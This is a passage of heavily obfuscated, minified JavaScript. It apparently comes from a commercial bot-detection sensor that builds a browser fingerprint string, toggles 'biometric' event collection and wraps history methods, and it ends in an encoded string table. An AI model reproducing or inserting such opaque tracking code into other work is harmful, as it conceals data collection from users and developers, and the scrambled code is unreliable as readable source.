fC()[TZ(YA)],C3('',[][[]]))?fC()[TZ(fG)](ZB,s2,Fh):fC()[TZ(jS)].call(null,CK,Gw,UF));if(K9(AIb[fC()[TZ(qC)].apply(null,[rS({}),BN,D2])],undefined)){J3X=C3(J3X,SW()[V3(PE)](JJ,MtX,bR,Qj));nvX=bx[TL()[N6(vJ)](Kv,wZ)][OJ()[Gd(Ew)].apply(null,[kh,LZ,DN,jS])](xB(nvX,wb[TL()[N6(Ow)].apply(null,[JqX,JB])]()));}else{J3X=C3(J3X,NL(typeof fC()[TZ(HC)],C3('',[][[]]))?fC()[TZ(jS)](tP,VDX,MtX):fC()[TZ(HqX)](IN,t1X,q7X));nvX=bx[TL()[N6(vJ)](Kv,wZ)][OJ()[Gd(Ew)].call(null,kh,E6,DN,jS)](xB(nvX,wb[fC()[TZ(kF)](T2,l4,cbX)]()));}}catch(Uqb){F6.splice(Q0(vXb,IZ),Infinity,SIX);J3X=C3(J3X,TL()[N6(XP)](Y2,dnX));nvX=bx[TL()[N6(vJ)](Kv,wZ)][K9(typeof OJ()[Gd(pU)],'undefined')?OJ()[Gd(Ew)](kh,YP,DN,jS):OJ()[Gd(IZ)](hN,j6,fw,cxX)](xB(nvX,vG[KJ]));}kDb=rS(rS(vX));}var AGX=IZ;var wxb=qs;var YFX=null;var ShX=null;var pkX=null;var cxb=null;var hYX=null;var DYX=null;var cXb=SL(vz,[fC()[TZ(RG)].call(null,IZ,FR,KG),Array]);var zIb=new Rx();var RH;zIb[SW()[V3(RG)].call(null,GZ,GY,CDX,GY)](cXb,SW()[V3(qs)](jS,jS,W0,zE),g0);({RH:RH}=cXb);if(rS(tbb)){try{var Gnb=F6.length;var U8b=rS({});J3X=C3(J3X,SW()[V3(z3)].call(null,sQ,PG,fF,KR));if(K9(bx[SW()[V3(XB)].call(null,bP,FK,kV,mf)][K9(typeof fC()[TZ(I2)],'undefined')?fC()[TZ(tP)](cK,lR,m0):fC()[TZ(jS)](Es,hCX,Ow)],undefined)){J3X=C3(J3X,SW()[V3(PE)].call(null,rS(rS(IZ)),MtX,bR,WC));nvX-=J7X;}else{J3X=C3(J3X,fC()[TZ(HqX)].apply(null,[zK,t1X,q7X]));nvX-=vG[WB];}}catch(NYX){F6.splice(Q0(Gnb,IZ),Infinity,SIX);J3X=C3(J3X,K9(typeof TL()[N6(vbX)],C3([],[][[]]))?TL()[N6(XP)](Y2,dnX):TL()[N6(WC)](k0,YA));nvX-=WE;}tbb=rS(wc);}bx[NL(typeof TL()[N6(sA)],C3([],[][[]]))?TL()[N6(WC)](RlX,ZlX):TL()[N6(GZ)](RK,HA)]._cf=bx[NL(typeof TL()[N6(g2)],C3([],[][[]]))?TL()[N6(WC)].call(null,bDX,MtX):TL()[N6(GZ)](RK,HA)]._cf||[];if(rS(wOb)){try{var Xnb=F6.length;var JYX=rS(rS(wc));J3X=C3(J3X,NL(typeof fC()[TZ(ZG)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[XF,mf,Pm]):fC()[TZ(s1X)].apply(null,[rS([]),CbX,Kh]));if(rS(rS(bx[SW()[V3(XB)](Qw,FK,kV,TB)]))){J3X=C3(J3X,SW()[V3(PE)](tP,MtX,bR,m0));nvX*=vG[TE];}else{J3X=C3(J3X,K9(typeof fC()[TZ(hQ)],'undefined')?fC()[TZ(HqX)].call(null,rS(rS(pU)),t1X,q7X):fC()[TZ(jS)].apply(null,[WQ,hj,nIX]));nvX*=QN;}}catch(q8b){F6.splice(Q0(Xnb,IZ),Infinity,SIX);J3X=C3(J3X,NL(typeof TL()[N6(I2)],C3('',[][[]]))?TL()[N6(WC)](bs,MOX):TL()[N6(XP)].call(null,Y2,dnX));nvX*=QN;}wOb=rS(wc);}bx[NL(typeof TL()[N6(cbX)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[fP,OxX]):TL()[N6(GZ)].call(null,RK,HA)].bmak=bx[TL()[N6(GZ)].apply(null,[RK,HA])].bmak&&bx[TL()[N6(GZ)](RK,HA)].bmak[TL()[N6(ON)].apply(null,[FE,Nd])](SW()[V3(xtX)](fE,T2,vV,QP))&&bx[TL()[N6(GZ)](RK,HA)].bmak[NL(typeof TL()[N6(stX)],C3([],[][[]]))?TL()[N6(WC)](Xw,Yg):TL()[N6(ON)](FE,Nd)](K9(typeof fC()[TZ(RB)],C3([],[][[]]))?fC()[TZ(jv)].call(null,EU,Dw,gqX):fC()[TZ(jS)](RB,hzX,jbX))?bx[TL()[N6(GZ)].call(null,RK,HA)].bmak:function(){F6.push(QB);var B1b;return B1b=SL(vz,[fC()[TZ(jv)](vw,N1X,gqX),rS(rS([])),SW()[V3(QF)].apply(null,[KJ,lh,wZ,T2]),function Rnb(){F6.push(XB);try{var fmX=F6.length;var BXb=rS({});var Dxb=rS(zRX(Mbb));var GIb=O5X(svX);var Sqb=GIb[fC()[TZ(bg)].apply(null,[WC,cE,jP])];NWX(Sqb,Mbb&&Dxb);rIb(GIb[BF()[rj(RG)].apply(null,[mf,Es,QP,KA,jS])],rS(rS({})));var XgX=m5X(svX);var fOb=UpX(v8,[M0X]);var tIb=TL()[N6(ZR)](HC,FqX);if(XgX){tIb=(K9(typeof OJ()[Gd(j6)],'undefined')?OJ()[Gd(P9)](RG,T2,JY,WC):OJ()[Gd(IZ)](J7X,IQ,VIX,PIX))[hY()[qP(QY)].call(null,wh,BJ,l0,vw,qs,sQ)](SpX(),K9(typeof TL()[N6(Kh)],C3([],[][[]]))?TL()[N6(DIX)](XY,SbX):TL()[N6(WC)](Cs,K0))[hY()[qP(QY)](wh,BJ,l0,bP,Zv,rS({}))](UpX(v8,[GIb[fC()[TZ(mf)](rS(rS({})),Th,gG)]]),TL()[N6(EnX)](ExX,mk))[hY()[qP(QY)](wh,BJ,l0,BJ,GR,QY)](fOb,K9(typeof SW()[V3(Kh)],C3('',[][[]]))?SW()[V3(Gk)].apply(null,[QV,Dm,Ew,Xh]):SW()[V3(QY)].call(null,mf,gHX,sQ,PB))[K9(typeof hY()[qP(vJ)],C3(TL()[N6(ZR)](HC,FqX),[][[]]))?hY()[qP(QY)](wh,BJ,l0,tR,m0,nP):hY()[qP(tR)](lN,rw,QLX,vU,rS(pU),rS(rS({})))](XgX);}else{tIb=OJ()[Gd(P9)].apply(null,[RG,bJ,JY,WC])[hY()[qP(QY)].call(null,wh,BJ,l0,IZ,T2,zG)](SpX(),TL()[N6(DIX)](XY,SbX))[hY()[qP(QY)](wh,BJ,l0,JJ,Zv,j6)](UpX(v8,[GIb[fC()[TZ(mf)].apply(null,[wK,Th,gG])]]),TL()[N6(EnX)].apply(null,[ExX,mk]))[NL(typeof hY()[qP(Qw)],'undefined')?hY()[qP(tR)].call(null,l2,cN,E6,GZ,CK,XF):hY()[qP(QY)](wh,BJ,l0,WB,rS(pU),JJ)](fOb);}if(bx[SW()[V3(XB)].call(null,KB,FK,Ys,vJ)][TL()[N6(vbX)](LG,sK)](SW()[V3(p8X)].call(null,pr,GE,qE,D2))){bx[NL(typeof SW()[V3(XcX)],C3([],[][[]]))?SW()[V3(QY)](qs,c7X,r8X,t4):SW()[V3(XB)](T2,FK,Ys,Jv)][TL()[N6(vbX)].call(null,LG,sK)](NL(typeof SW()[V3(Jh)],C3([],[][[]]))?SW()[V3(QY)](vw,CK,PB,j6):SW()[V3(p8X)](rS({}),GE,qE,pr))[hY()[qP(WC)](sR,xF,Pw,Ew,v5,rS(pU))]=tIb;}if(K9(typeof bx[SW()[V3(XB)](Xh,FK,Ys,EU)][SW()[V3(Uh)](TE,hv,s7X,mf)](SW()[V3(p8X)].call(null,rS({}),GE,qE,rS(rS([])))),TL()[N6(qs)](OA,SG))){var TGX=bx[SW()[V3(XB)].call(null,D2,FK,Ys,KR)][SW()[V3(Uh)].apply(null,[xF,hv,s7X,tP])](SW()[V3(p8X)](z3,GE,qE,A5));for(var JgX=pU;cv(JgX,TGX[TL()[N6(pU)].call(null,Qj,YP)]);JgX++){TGX[JgX][hY()[qP(WC)].apply(null,[sR,xF,Pw,hA,LG,qs])]=tIb;}}}catch(CXb){F6.splice(Q0(fmX,IZ),Infinity,XB);jHb(TL()[N6(UOX)](WQ,cG)[hY()[qP(QY)](wh,BJ,l0,j0,KJ,KB)](CXb,TL()[N6(v0)](Xh,Nv))[hY()[qP(QY)].call(null,wh,BJ,l0,vw,rS(pU),rS(IZ))](M0X));}F6.pop();},SW()[V3(xtX)](BJ,T2,UF,rS(rS([]))),function SIb(){var LOb=rS(zRX(Mbb));F6.push(b8X);var bnb=O5X(svX);var PHb=bnb[fC()[TZ(bg)](xP,WL,jP)];NWX(PHb,Mbb&&LOb);rIb(bnb[NL(typeof BF()[rj(qE)],C3(TL()[N6(ZR)](HC,x5),[][[]]))?BF()[rj(GZ)](rS(rS(IZ)),vU,COX,j8X,AF):BF()[rj(RG)].apply(null,[rS(rS({})),cK,QP,SF,jS])],rS(rS(vX)));AmX(rS(rS(vX)));var KXb=UpX(v8,[M0X]);var fXb=m5X(svX);if(fXb){var wYX;return wYX=OJ()[Gd(P9)](RG,t4,xw,WC)[K9(typeof hY()[qP(RS)],C3([],[][[]]))?hY()[qP(QY)](AY,BJ,l0,z3,rS(pU),rS(rS(pU))):hY()[qP(tR)](jXX,UxX,vLX,z3,gk,CK)](SpX(),TL()[N6(DIX)](XY,JL))[hY()[qP(QY)](AY,BJ,l0,Mw,LG,E6)](bnb[NL(typeof fC()[TZ(Uh)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[ZB,S2,BN]):fC()[TZ(mf)](m0,D9,gG)],TL()[N6(EnX)](ExX,O5))[hY()[qP(QY)](AY,BJ,l0,CS,j6,rS(rS(IZ)))](KXb,SW()[V3(Gk)](vJ,Dm,OK,rQ))[hY()[qP(QY)](AY,BJ,l0,XB,ZR,KJ)](fXb),F6.pop(),wYX;}var EXb;return EXb=(NL(typeof OJ()[Gd(nP)],C3([],[][[]]))?OJ()[Gd(IZ)](bv,fE,Jh,Pj):OJ()[Gd(P9)](RG,cN,xw,WC))[hY()[qP(QY)](AY,BJ,l0,XF,rS(rS(pU)),CK)](SpX(),TL()[N6(DIX)](XY,JL))[hY()[qP(QY)](AY,BJ,l0,bJ,rS(rS({})),KR)](bnb[NL(typeof fC()[TZ(zB)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[rS(IZ),b1X,KqX]):fC()[TZ(mf)](I2,D9,gG)],TL()[N6(EnX)](ExX,O5))[hY()[qP(QY)](AY,BJ,l0,cN,GE,jS)](KXb),F6.pop(),EXb;},fC()[TZ(x7X)](gY,n8X,EU),SL(vz,["_setFsp",function _setFsp(VmX){F6.push(f0);JDb=VmX;if(JDb){vsX=vsX[SW()[V3(kL)].call(null,QP,ZlX,j1X,XB)](new (bx[TL()[N6(TB)].apply(null,[D2,hN])])(SW()[V3(OXX)](EU,TB,UY,rS(pU)),K9(typeof TL()[N6(gG)],C3('',[][[]]))?TL()[N6(XB)].call(null,mj,AP):TL()[N6(WC)].call(null,Jh,FIX)),SW()[V3(LP)](cK,vU,t7X,Zv));}F6.pop();},"_setBm",function _setBm(WXb){Gbb=WXb;F6.push(EU);if(Gbb){vsX=(NL(typeof TL()[N6(gY)],C3('',[][[]]))?TL()[N6(WC)](PlX,MV):TL()[N6(ZR)](HC,R4))[hY()[qP(QY)](PP,BJ,l0,IQ,hK,ZR)](JDb?NL(typeof SW()[V3(MtX)],'undefined')?SW()[V3(QY)](D2,rqX,kF,zG):SW()[V3(KY)](tP,DK,Dw,rS(pU)):bx[SW()[V3(XB)].call(null,fE,FK,xIX,I2)][fC()[TZ(tP)].call(null,wK,pC,m0)][NL(typeof q6()[zR(D2)],'undefined')?q6()[zR(vJ)](zG,zQ,xlX,GR,TnX):q6()[zR(QY)](rS(IZ),c1X,ZR,UE,bh)],SW()[V3(bg)](GY,P8X,VV,TB))[hY()[qP(QY)].apply(null,[PP,BJ,l0,mf,WQ,YP])](bx[SW()[V3(XB)](Ks,FK,xIX,IQ)][fC()[TZ(tP)].call(null,Es,pC,m0)][fC()[TZ(OOX)].apply(null,[B2,TqX,k0])],SW()[V3(m9)].apply(null,[IZ,m0,JE,UE]));svX=rS(wc);}else{var EgX=O5X(svX);TDb=EgX[fC()[TZ(bg)].call(null,t4,GXX,jP)];}F6.pop();crX(svX);},"_setAu",function _setAu(XNX){F6.push(HQ);if(NL(typeof XNX,NL(typeof TL()[N6(sA)],'undefined')?TL()[N6(WC)](jnX,LbX):TL()[N6(v5)].apply(null,[pK,ck]))){if(NL(XNX[hY()[qP(P9)](C8,GZ,XB,BJ,bJ,GZ)](NL(typeof fC()[TZ(DIX)],C3([],[][[]]))?fC()[TZ(jS)](xF,HK,Um):fC()[TZ(S0)].apply(null,[D2,zd,bh]),pU),pU)){vsX=TL()[N6(ZR)](HC,E5)[hY()[qP(QY)].apply(null,[RP,BJ,l0,vU,rS({}),GZ])](JDb?SW()[V3(KY)].call(null,Ew,DK,MU,v5):bx[SW()[V3(XB)].apply(null,[rS([]),FK,H3,j0])][fC()[TZ(tP)](zE,pR,m0)][K9(typeof q6()[zR(cN)],'undefined')?q6()[zR(QY)](xQ,c1X,ZR,IQ,dU):q6()[zR(vJ)].apply(null,[GE,Xh,X8X,BJ,Zm])],SW()[V3(bg)].apply(null,[rS(pU),P8X,ZnX,GY]))[hY()[qP(QY)](RP,BJ,l0,XF,Qw,KR)](bx[SW()[V3(XB)](E6,FK,H3,rS(rS(pU)))][K9(typeof fC()[TZ(UE)],C3('',[][[]]))?fC()[TZ(tP)](rS([]),pR,m0):fC()[TZ(jS)](hQ,TbX,ZK)][fC()[TZ(OOX)](bJ,kW,k0)])[hY()[qP(QY)](RP,BJ,l0,IN,tP,HC)](XNX);}else{vsX=XNX;}}F6.pop();},TL()[N6(JqX)](fG,NnX),function Uxb(vOb){sIb+=vG[l0];},"_setIpr",function _setIpr(AgX){Mtb=AgX;},"_setAkid",function _setAkid(Xqb){Mbb=Xqb;hbb=rS(zRX(Mbb));},"_enableBiometricEvent",function _enableBiometricEvent(HYX){pOb=HYX;},"_enableBiometricResearch",function _enableBiometricResearch(vIb){qhX=vIb;},"_fetchParams",function _fetchParams(Xzb){NWX(TDb,Mbb&&hbb);}]),SW()[V3(qXX)](KR,pN,xJ,P9),function(){return X1b.apply(this,[G,arguments]);}]),F6.pop(),B1b;}();if(rS(ntb)){try{var fzb=F6.length;var USb=rS([]);J3X=C3(J3X,SW()[V3(Qw)](K6,WF,TA,IN));if(rS(rS(bx[SW()[V3(XB)](rS(pU),FK,kV,CK)][TL()[N6(KY)](Uw,dW)]||bx[SW()[V3(XB)].call(null,GZ,FK,kV,NP)][fC()[TZ(bv)].call(null,IZ,gOX,sK)]))){J3X=C3(J3X,SW()[V3(PE)](UE,MtX,bR,TE));nvX=bx[TL()[N6(vJ)](Kv,wZ)][NL(typeof OJ()[Gd(LZ)],C3(TL()[N6(ZR)].call(null,HC,cC),[][[]]))?OJ()[Gd(IZ)].apply(null,[hnX,LG,K8X,kqX]):OJ()[Gd(Ew)].apply(null,[kh,IZ,DN,jS])](xB(nvX,wb[TL()[N6(tA)].apply(null,[GR,nC])]()));}else{J3X=C3(J3X,fC()[TZ(HqX)](ZR,t1X,q7X));nvX=bx[TL()[N6(vJ)].apply(null,[Kv,wZ])][OJ()[Gd(Ew)](kh,vw,DN,jS)](xB(nvX,vG[pr]));}}catch(G6b){F6.splice(Q0(fzb,IZ),Infinity,SIX);J3X=C3(J3X,TL()[N6(XP)](Y2,dnX));nvX=bx[TL()[N6(vJ)](Kv,wZ)][OJ()[Gd(Ew)](kh,NP,DN,jS)](xB(nvX,vG[pr]));}ntb=rS(rS([]));}FG[SW()[V3(T7X)](rS(IZ),LE,NV,qs)]=function(JWb){if(NL(JWb,vsX)){zmX=rS(rS({}));}};if(bx[TL()[N6(GZ)](RK,HA)].bmak[fC()[TZ(jv)](rS(rS(pU)),Dw,gqX)]){if(rS(jqb)){try{var JRb=F6.length;var hWb=rS({});J3X=C3(J3X,TL()[N6(XB)](mj,CbX));if(K9(bx[SW()[V3(XB)](Qj,FK,kV,NP)][TL()[N6(RN)].apply(null,[j2,LA])],undefined)){J3X=C3(J3X,SW()[V3(PE)].apply(null,[Es,MtX,bR,nP]));nvX-=wb[BE()[nY(GR)].call(null,B2,xF,xF,TE,Oh,Jv)]();}else{J3X=C3(J3X,fC()[TZ(HqX)].apply(null,[rS({}),t1X,q7X]));nvX-=Ks;}}catch(Brb){F6.splice(Q0(JRb,IZ),Infinity,SIX);J3X=C3(J3X,TL()[N6(XP)].apply(null,[Y2,dnX]));nvX-=Ks;}jqb=rS(wc);}DYX=cGX[TL()[N6(KA)](PB,kqX)](BF()[rj(KR)].apply(null,[WC,T2,UE,RIX,xF]),jHb);jHb(SW()[V3(s1X)](pU,KG,SIX,WB));if(nG(bx[TL()[N6(GZ)].apply(null,[RK,HA])]._cf[TL()[N6(pU)](Qj,GlX)],pU)){for(var kzb=vG[WC];cv(kzb,bx[TL()[N6(GZ)].apply(null,[RK,HA])]._cf[TL()[N6(pU)].call(null,Qj,GlX)]);kzb++){bx[TL()[N6(GZ)](RK,HA)].bmak[SW()[V3(qXX)](Qw,pN,dR,Qj)](bx[NL(typeof TL()[N6(D2)],'undefined')?TL()[N6(WC)](QE,Tm):TL()[N6(GZ)](RK,HA)]._cf[kzb]);}bx[NL(typeof TL()[N6(xE)],C3('',[][[]]))?TL()[N6(WC)](sXX,mf):TL()[N6(GZ)](RK,HA)]._cf=SL(vz,[TL()[N6(xF)].call(null,TB,Dw),bx[K9(typeof TL()[N6(WC)],C3([],[][[]]))?TL()[N6(GZ)](RK,HA):TL()[N6(WC)](nIX,xtX)].bmak[SW()[V3(qXX)].apply(null,[rS({}),pN,dR,z3])]]);}else{var Ycb;if(bx[SW()[V3(XB)](rS({}),FK,kV,vw)][NL(typeof VR()[HJ(qs)],'undefined')?VR()[HJ(RS)](TzX,m7X,XF,cB):VR()[HJ(LZ)].apply(null,[DN,RG,RG,D2])])Ycb=bx[SW()[V3(XB)].apply(null,[CK,FK,kV,P9])][VR()[HJ(LZ)].apply(null,[DN,RG,qE,D2])];if(rS(Ycb)){var crb=bx[SW()[V3(XB)](rS({}),FK,kV,rS(IZ))][TL()[N6(DA)].call(null,S0,jA)](TL()[N6(Um)](vxX,EbX));if(crb[TL()[N6(pU)](Qj,GlX)])Ycb=crb[Q0(crb[TL()[N6(pU)](Qj,GlX)],IZ)];}if(Ycb[BE()[nY(gY)].apply(null,[NP,stX,tR,rS(pU),lbX,sQ])]){var xLb=Ycb[BE()[nY(gY)].apply(null,[gk,stX,tR,T2,lbX,TB])];var pWb=xLb[fC()[TZ(sS)](xQ,mU,LZ)](NL(typeof fC()[TZ(gqX)],'undefined')?fC()[TZ(jS)](zE,pxX,XzX):fC()[TZ(S0)].call(null,xF,D9,bh));if(kIX(pWb[TL()[N6(pU)](Qj,GlX)],jS))jbb=xLb[fC()[TZ(sS)].apply(null,[cK,mU,LZ])](fC()[TZ(S0)](tR,D9,bh))[BF()[rj(qs)](zG,Qw,XqX,lbX,xF)](mv(vG[IQ]))[pU];if(jbb&&NL(LW(jbb[K9(typeof TL()[N6(IY)],C3('',[][[]]))?TL()[N6(pU)].apply(null,[Qj,GlX]):TL()[N6(WC)](OQ,OQ)],WC),pU)){var w5b=X1b(O1,[jbb]);if(nG(w5b[TL()[N6(pU)](Qj,GlX)],tR)){bx[TL()[N6(GZ)](RK,HA)].bmak[fC()[TZ(x7X)].apply(null,[cw,qF,EU])]._setFsp(NL(w5b[fC()[TZ(GZ)].call(null,cN,K4,bg)](vG[WC]),SW()[V3(GZ)](ZR,TG,Jg,vw)));bx[K9(typeof TL()[N6(Og)],C3('',[][[]]))?TL()[N6(GZ)](RK,HA):TL()[N6(WC)](EB,Ev)].bmak[NL(typeof fC()[TZ(bg)],C3([],[][[]]))?fC()[TZ(jS)](UE,XzX,bDX):fC()[TZ(x7X)](EU,qF,EU)]._setBm(NL(w5b[K9(typeof fC()[TZ(HqX)],C3([],[][[]]))?fC()[TZ(GZ)].apply(null,[rS(rS(IZ)),K4,bg]):fC()[TZ(jS)].call(null,cK,gnX,Vh)](IZ),SW()[V3(GZ)].call(null,KJ,TG,Jg,bP)));bx[TL()[N6(GZ)](RK,HA)].bmak[fC()[TZ(x7X)](EU,qF,EU)]._setIpr(NL(w5b[NL(typeof fC()[TZ(rP)],C3([],[][[]]))?fC()[TZ(jS)](rS(pU),PE,POX):fC()[TZ(GZ)].call(null,IN,K4,bg)](tR),SW()[V3(GZ)].call(null,P9,TG,Jg,CK)));bx[K9(typeof TL()[N6(s1X)],'undefined')?TL()[N6(GZ)].call(null,RK,HA):TL()[N6(WC)](lj,OIX)].bmak[fC()[TZ(x7X)].apply(null,[T0,qF,EU])]._setAkid(NL(w5b[fC()[TZ(GZ)](RS,K4,bg)](jS),SW()[V3(GZ)](rS(rS(IZ)),TG,Jg,z3)));if(nG(w5b[NL(typeof TL()[N6(Vh)],'undefined')?TL()[N6(WC)](NQ,mHX):TL()[N6(pU)](Qj,GlX)],xF)){bx[TL()[N6(GZ)].apply(null,[RK,HA])].bmak[fC()[TZ(x7X)].apply(null,[ZB,qF,EU])]._enableBiometricEvent(NL(w5b[fC()[TZ(GZ)](I2,K4,bg)](xF),SW()[V3(GZ)].apply(null,[ZB,TG,Jg,j0])));}if(nG(w5b[TL()[N6(pU)](Qj,GlX)],BJ)){bx[TL()[N6(GZ)](RK,HA)].bmak[fC()[TZ(x7X)].apply(null,[j6,qF,EU])]._enableBiometricResearch(NL(w5b[fC()[TZ(GZ)](IZ,K4,bg)](BJ),K9(typeof SW()[V3(LQ)],C3('',[][[]]))?SW()[V3(GZ)](sQ,TG,Jg,l0):SW()[V3(QY)](RG,gG,xT,rS([]))));}bx[TL()[N6(GZ)].call(null,RK,HA)].bmak[fC()[TZ(x7X)](WQ,qF,EU)]._fetchParams(rS(rS(vX)));bx[TL()[N6(GZ)].apply(null,[RK,HA])].bmak[fC()[TZ(x7X)](vJ,qF,EU)]._setAu(xLb);}}}}try{var KMb=F6.length;var tzb=rS(vX);if(rS(Dbb)){try{J3X=C3(J3X,fC()[TZ(mf)](hA,OV,gG));var Tzb=bx[SW()[V3(XB)](rS(rS([])),FK,kV,QY)][TL()[N6(g0)].apply(null,[g2,Rf])](fC()[TZ(fG)].call(null,IQ,s2,Fh));if(K9(Tzb[TL()[N6(sXX)](P8X,O5)],undefined)){J3X=C3(J3X,SW()[V3(PE)](rS({}),MtX,bR,NP));nvX=bx[TL()[N6(vJ)].call(null,Kv,wZ)][OJ()[Gd(Ew)].call(null,kh,GR,DN,jS)](xB(nvX,WC));}else{J3X=C3(J3X,NL(typeof fC()[TZ(sQ)],C3('',[][[]]))?fC()[TZ(jS)](nP,R1X,hQ):fC()[TZ(HqX)](T0,t1X,q7X));nvX=bx[TL()[N6(vJ)].call(null,Kv,wZ)][OJ()[Gd(Ew)](kh,Mw,DN,jS)](xB(nvX,wb[q6()[zR(GY)].call(null,P9,EHX,BJ,RS,Oh)]()));}}catch(pzb){F6.splice(Q0(KMb,IZ),Infinity,SIX);J3X=C3(J3X,TL()[N6(XP)](Y2,dnX));nvX=bx[NL(typeof TL()[N6(tF)],C3([],[][[]]))?TL()[N6(WC)](sHX,zQ):TL()[N6(vJ)](Kv,wZ)][OJ()[Gd(Ew)].apply(null,[kh,t4,DN,jS])](xB(nvX,vG[zG]));}Dbb=rS(rS(vX));}AmX(rS(rS(vX)));var QJb=OUX();fIb();dHb=Q0(OUX(),QJb);hYX=bx[K9(typeof TL()[N6(sOX)],C3('',[][[]]))?TL()[N6(R7X)](hIX,LIX):TL()[N6(WC)](vK,Ys)](function(){AGX=vG[l0];},AV);bx[SW()[V3(kh)](YP,mj,mlX,vw)][fC()[TZ(f0)](JJ,Ws,vIX)]=function(){F6.push(Sg);for(var K7b=arguments[TL()[N6(pU)](Qj,jbX)],JCb=new (bx[fC()[TZ(RG)].call(null,K6,Id,KG)])(K7b),G7b=pU;cv(G7b,K7b);G7b++){JCb[G7b]=arguments[G7b];}var HWb=rtb.apply(this,JCb);Vbb();var z9b;return F6.pop(),z9b=HWb,z9b;};bx[SW()[V3(kh)].call(null,RS,mj,mlX,T2)][fC()[TZ(O0)](rS(rS([])),lZ,PB)]=function(){F6.push(Jh);for(var dfb=arguments[TL()[N6(pU)].call(null,Qj,jHX)],Ufb=new (bx[NL(typeof fC()[TZ(wY)],C3('',[][[]]))?fC()[TZ(jS)](gY,ItX,HqX):fC()[TZ(RG)](rS(rS(pU)),VJ,KG)])(dfb),qCb=pU;cv(qCb,dfb);qCb++){Ufb[qCb]=arguments[qCb];}var ALb=htb.apply(this,Ufb);Vbb();var L7b;return F6.pop(),L7b=ALb,L7b;};}catch(gcb){F6.splice(Q0(KMb,IZ),Infinity,SIX);}cbb();}F6.pop();}break;}};var fj=function(Ecb,lCb){return Ecb[KzX[tR]](lCb);};var hDX=function(j9b,D9b){return j9b>>D9b;};var cJX=function(pLb,pfb){return pLb>>>pfb|pLb<<32-pfb;};var lrb=function(LZb){var OWb=1;var Hpb=[];var RZb=bx["Math"]["sqrt"](LZb);while(OWb<=RZb&&Hpb["length"]<6){if(LZb%OWb===0){if(LZb/OWb===OWb){Hpb["push"](OWb);}else{Hpb["push"](OWb,LZb/OWb);}}OWb=OWb+1;}return Hpb;};var EMX=function(I9b){if(I9b===undefined||I9b==null){return 0;}var rrb=I9b["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return rrb["length"];};var nG=function(nzb,nZb){return nzb>nZb;};var zJb=function(){return JK.apply(this,[Gt,arguments]);};var mnb=function(gdb){try{if(gdb!=null&&!bx["isNaN"](gdb)){var V6b=bx["parseFloat"](gdb);if(!bx["isNaN"](V6b)){return V6b["toFixed"](2);}}}catch(cZb){}return -1;};var p1X=function(){RcX=["3LV[\x3fJ_","JRM\'KXH#","vh","U","KWT;\vA","Z\x3fCL]46LSI",":^P^",".AO","LfS","17K_S8V^5Yh!JRS4WySW4BU\vjyqefWpVE~}`|\x3fXGL\\pNM\\2xg{\x3f=rG","M\\&","\x3fCAT>!N","`NU>K","j8LP]3WNF({H\\\\\"","Qm","[B%v\x40jK\x3f]GJ#;aYT2K\t^NV\"^","e","Kkr","J>C2zyi5HP{8,KYD%P\x40","nzM\x3f}PQ:+QUQ4\r[IMp_GL\"0KFqIGWP$DT]w4DPR4","|","VTB","M\\WJ","\"1\x40N","^VIKK","\x404M4KV\\=HVJ.\n\x40]C4K&AHx%YMH81Q","5\\OOU$","J]5","K_O\\#YuY<\'iSD:","]_KJGV#DHF","~UP>YGJ4\x40RS","zQy_","10JQ","KH","u","\"L","IGN>!\x40lN)\\\f|[M9B"," W]I5J","wY\x40A","WSH%","\x40CL4*\x40O","X\nZ","9^aY\'6PNBL^UK$HFk>%K]K","HSR\"\\-AL\\LVY","(zwukPY:\'`PB<\\Z","\x40QL","m5UV}9!JXB#","]`UM_C[<",",\x40DSV","\x404M%B_T5CVz.\vA","]\\$iGN>!\x40xF%X","XT9CVg","1P^J8M","g\b5\x40^C#PKHf#NPQ\'6zZR\x3fZ","Ma\t","}g;#VHp0M\t\\{U5_V","8LN","rq];\'KUR<f)jfHAW%&\x40N","DL","CUL#HFW ,","#","VZUL3EQL60Q","^WZ$!WUE4","H=hNr{cQJ~da\f!LrKDrlT}\vm1jsrwfKj","JGL\'IYJ4MWr\\1IGJ-WuI=PK","q91Q]K=mG]^5_","J_U5JCL2","%","d!","RB)M","zGZ:\b\x07\\KHX<\rrT\"%LR\x07VZ[P>HP","J","\rl\x07HOW3YKW9bQUxBKNL\"CLj`CII2M\tATmVA\'\'JZ\x07\x40\rLUUv\v\x00K./GSKs]ZCI5BD;H^H=\tZ_K1YMJh$PRD%P\x40MyVP]#7WR\x07%\x40KU_pY_17K_S8VN+_GL\"0KSwBHOW3YKW9`S(IA\\TOZ8.SZ\x40IM\"XAL80\x40\rLUUv\vVjvEJ3V\f\x00JK\x3fYML.2\x40\"\x40\rLUUrVA\'\'JZ\x07%DLZKyPDM9!QUH\x3fBrXQ]w1QNN2MBH6XL[#+JRxBKNL\"C]*yS]Uq\\]UG>mZ=\'FH\t!KZUM)]G8KO0J/YTi\"BR]%6\\NlvD_Z$F]1+KYw#VKHM)Q^^\",FHN>WHZK|H\vC#Wa4OVL5PYj`CII2M\tATmVA\'\'JZ\x07\x40\rLUUo~[U5-I\\,[9YGJ66JN[- nSM5_CL80\x07DlXNOI\x40>NkL20DHH#E\fzy1^[V4\vQYU0M\\<C#-vHU8W\x07z[^,Q\x00x6JoS#PInX7^\",FHN>W\x40HM|_]~9WYS$Ku[:HALy&\x40ZN\x3f\\0\\UI5_VA6\tN\v*OBO\\jH]97HYU0[\fK\x00`AW9$L[R#XB_qO%+Q]E=\\Z\nDyVc%XHU(BAD|\x00*!DHD9\x07A_mKWV46LSIyML\\\\yVP]#7WR\x07%bs\x07\\-PDM9!QUH\x3fN\"G9k^JF#Hv_\fH%-QSS(ISW#YCV4\'JZ\x07\'L1mZ=\'FH\t2KON\\xB\fH%-QSS(I\x07LmCGOw(\rR[-b=\x07K5YWJ9bLF}\x3fGTO\x3fFG{9S]K$\\ZbM|HM~\x3f\fF,_\x40YM9BL\x3fjQU}\\IUNK)VP]#7WR\\%\x40K\x00>BPU6.\x07F#^ZZZ1AN%n\x40Z,ZZYQxY\vC%\'QIU\x3fBWJ\\jVP%-R\v0K\x07ND-PG 0DL\"OH YEl$PRD%P\x40OxYE17K_S8VCyV_^\",FHN>W\x40J+PTY%bB\\,]%\n^\",FHN>WH\x07AK5YWJ9bQTN\"DI\x07O1_Uj\rGVB2MNI_M\x00_ML86\\LB